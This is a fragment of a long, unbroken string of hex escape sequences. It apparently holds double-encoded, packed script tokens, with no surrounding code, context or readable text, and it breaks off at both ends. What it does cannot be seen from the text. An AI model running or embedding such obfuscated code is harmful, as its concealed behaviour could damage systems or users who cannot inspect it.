5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x7